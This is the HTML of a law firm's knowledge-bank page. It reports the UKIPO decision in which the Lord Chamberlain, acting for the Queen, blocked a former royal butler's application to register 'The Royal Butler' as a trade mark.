						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/trademark-royal-butler" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler&text=The%20Lord%20Chamberlain%20%20v%20Grant%20Harrold-%20British%20Queen%20blocks%20Royal%20Butler%20trade%20mark%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler&title=The%20Lord%20Chamberlain%20%20v%20Grant%20Harrold-%20British%20Queen%20blocks%20Royal%20Butler%20trade%20mark%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=The Lord Chamberlain  v Grant Harrold- British Queen blocks Royal Butler trade mark%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">The Lord Chamberlain  v Grant Harrold- British Queen blocks Royal Butler trade mark</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">16 November 2020</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler&text='The Lord Chamberlain  v Grant Harrold- British Queen blocks Royal Butler trade mark'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler&title=The Lord Chamberlain  v Grant Harrold- British Queen blocks Royal Butler trade mark" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='The Lord Chamberlain  v Grant Harrold- British Queen blocks Royal Butler trade mark'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/richardburton" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/RichardBurton.jpg" alt="Richard Burton">
			</div>
				
			<div class="c-author__names">
				Richard Burton
	
									<div class="c-author__role">
						Partner, Trade Mark Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">The Queen has won in an opposition preventing one of Prince Charles’ former butlers from registering the trade mark “The Royal Butler” for use in his etiquette training firm.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>Mr Grant Harrold, who was previously employed by Prince Charles at his country estate as a butler, applied for a trade mark for the name “The Royal Butler” (as part of the mark shown below) for use in his etiquette training firm.<br /></p>
			</div>

												<figure class="article__figure article__image page__figure page__image">
				<img src="https://www.dyoung.com/resources/media/Screen-Shot-2020-11-05-at-14.54.50.png" class="article__figure-image page__figure-image" alt="Screen Shot 2020 11 05 at 14 54 50" />
							</figure>
			
			
			<div class="page__text s-body  s-body--de">
				<p>The Lord Chamberlain, acting on behalf of the Queen, filed an opposition to the application, stating that Mr Harrold had not been granted permission to use the name arguing that Mr Harrold should not be able to register the mark, without permission from the Queen. The opposition was filed inter alia under section 4(1)(d) of the Trade Marks Act 1994 which requires the consent of Her Majesty or another member of the Royal Family to any trade mark which is likely to lead people to think that the applicant has or recently has had Royal patronage or authorisation.</p>
<p>Mr Harrold argued that the words “royal” and “butler” are dictionary words and, therefore, are not owned by anyone. He also noted that he had, in fact, previously been employed, as a butler in the household of HRH Prince of Wales between 2005 and 2011. He further argued that he had previously been granted permission to use “The Royal Butler” at a private meeting with senior royal members. In relation to the emblem, Mr Harrold argued that the device in the mark was not a royal emblem or insignia.</p>
<p>The UKIPO noted that the public is well aware that the royal family employs butlers and places importance on the observance of correct etiquette. It held that the user of a mark featuring the words “The Royal Butler” in relation to butler/etiquette training would be assumed to be someone who holds or has recently held the office of the royal butler in the royal household, and that use of the mark would, therefore, indicate that the user had been given royal authorisation to use the mark. Turning to the evidence, the UKIPO concluded that Mr Harrold had not been given permission to use “The Royal Butler” as he claimed and for these reasons refused Mr Harrold’s application to register the trade mark.</p>
<p>The UKIPO ruled in the Queen’s favour, refusing the application in its entirety and ordering Mr Harrold pay £2,500 in costs to the Lord Chamberlain.</p>
<p>The case highlights the importance of seeking royal consent if you are interested in using a mark that is likely to lead people to think that the applicant has or recently has had royal patronage or authorisation.</p>
<p>Only recently there was controversy over the applications for “SUSSEX ROYAL” by the Duke and Duchess of Sussex, which were subsequently withdrawn.</p>
<p>The Lord Chamberlain’s office produces definitive guidelines on the use of the royal arms, royal devices, emblems and titles and of photographs, portraits, engravings, effigies and busts of members of the UK royal family.<br /></p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">The Lord Chamberlain’s office guidelines for use of royal arms</h3>

						

													<a href="https://dycip.com/royalarms-use" target="_blank" rel="noopener" class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">Full decision</h3>

						

													<a href="https://dycip.com/theroyalbutler" target="_blank" rel="noopener" class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/political-parody-famous-brand-ikea-algemeen-vlaams-belang" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Political parody of a famous brand: IKEA v Algemeen Vlaams Belang</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/tm-puma-general-court" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Nine lives and counting: Puma successful at the General Court</h6>
    				<span class="article-list__meta">05 Januar 2026</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/ukipo-fees-apr2026" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UKIPO: fee increases effective 01 April 2026</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/au-vodka-v-ne10-vodka" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Au Vodka v NE10 Vodka</h6>
    				<span class="article-list__meta">11 November 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-brexit-validity" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Validity of UK rights post Brexit</h6>
    				<span class="article-list__meta">17 Januar 2022</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/tm-archangel-nov21" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">Archangel alchemy - UK IPEC considers &quot;goodwill&quot;</h6>
    				<span class="article-list__meta">08 November 2021</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/trademarks" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Trade Marks</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/faq-tmlitigation" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to Trade Mark Litigation in the UK</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/ipforsmes" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">IP Guide for SMEs</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/trademark-royal-butler",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/trademark-royal-butler"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
